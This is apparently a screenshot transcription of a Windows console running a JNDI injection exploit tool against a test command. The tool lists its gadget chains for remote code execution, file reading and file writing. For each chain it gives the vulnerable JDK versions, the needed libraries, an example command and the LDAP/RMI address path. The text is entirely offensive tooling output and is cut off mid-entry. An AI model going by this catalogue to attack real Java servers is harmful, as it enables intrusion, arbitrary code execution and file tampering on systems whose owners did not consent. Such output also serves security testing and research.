 选择 管理员: C:\Windows\system32\cmd.exe - java -jar JNDI-Injection-Exploit-Plus-2.4-SNAPSHOT-all.jar -C "touch /tmp/testvuln"
----------------------------JNDI Remote Refenrence Links----------------------------
- Target environment: [RCE] Build in JDK 1.6
<Dependencies>: trustURLCodebase is true [RMI: JRE<6u141] [LDAP: JRE<6u201]
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/remoteExploit6
- Target environment: [RCE] Build in JDK 1.7
<Dependencies>: trustURLCodebase is true [RMI: JRE<7u131] [LDAP: JRE<7u191]
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/remoteExploit7
- Target environment: [RCE] Build in JDK 1.8
<Dependencies>: trustURLCodebase is true [RMI: JRE<8u121] [LDAP: JRE<8u182]
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/remoteExploit8
----------------------------JNDI Local Refenrence Links----------------------------
- Target environment: [RCE] Tomcat 8+ or SpringBoot 1.2.x+
<Dependencies>: trustURLCodebase is false but have Tomcat 8+ or SpringBoot 1.2.x+ in classpath
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/localExploitel
- Target environment: [RCE] Tomcat and Groovy (GroovyClassLoader)
<Dependencies>: trustURLCodebase is false but have Tomcat and Groovy in classpath
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/localGroovy1
- Target environment: [RCE] Tomcat and Groovy (GroovyShell)
<Dependencies>: trustURLCodebase is false and but Tomcat and Groovy in classpath
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/localGroovy2
- Target environment: [ReadFile] WebSphere v6-v9
<Dependencies>: trustURLCodebase is false but have WebSphere v6-v9 in classpath, but file content will stop util '#' or '?' or EOF.
<Example CMD> : '<filename>'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/localWebsphere
-----------------------------JNDI Deserialization Links----------------------------
- Target environment: [WriteFile] AspectJWeaver.
<Dependencies>: { aspectjweaver:1.9.2, commons-collections:3.2.2 }
<Example CMD> : '<filename>;<base64 of your content>'
<EXP Address> : [ldapADDRESS]/deserialAspectJWeaver
- Target environment: [RCE] BeanShell1
<Dependencies>: { bsh:2.0b5 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialBeanShell1
- Target environment: [RCE] Click1.
<Dependencies>: { click-nodeps:2.3.0, javax.servlet-api:3.1.0 }